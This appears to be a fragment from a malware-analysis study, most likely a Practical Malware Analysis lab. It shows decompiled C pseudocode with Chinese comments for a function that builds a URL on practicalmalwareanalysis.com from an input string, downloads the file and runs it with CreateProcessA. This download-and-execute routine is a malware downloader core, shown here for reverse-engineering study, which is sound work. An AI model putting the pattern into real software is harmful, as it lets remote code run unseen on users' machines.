 1 BOOL __cdecl sub_4011A3(char *Str)
2 {
3 struct _STARTUPINFOA StartupInfo; // [esp+0h] [ebp-460h] BYREF
4 CHAR ApplicationName[512]; // [esp+48h] [ebp-418h] BYREF
5 size_t v5; // [esp+248h] [ebp-218h]
6 char v6; // [esp+24Ch] [ebp-214h]
7 CHAR Buffer[512]; // [esp+250h] [ebp-210h] BYREF
8 struct _PROCESS_INFORMATION ProcessInformation; // [esp+450h] [ebp-10h] BYREF
9
10 v5 = strlen(Str);
11 v6 = Str[v5 - 1]; // 字符串的最后一位
12 sprintf(Buffer, "http://www.practicalmalwareanalysis.com/%s/%c.png", Str, v6);
13 if ( URLDownloadToCacheFileA(0, Buffer, ApplicationName, 0x200u, 0, 0) )// 尝试下载资源
14 return 0;
15 memset(&StartupInfo, 0, sizeof(StartupInfo));
16 StartupInfo.cb = 68;
17 memset(&ProcessInformation, 0, sizeof(ProcessInformation));
18 return CreateProcessA(ApplicationName, 0, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
19 }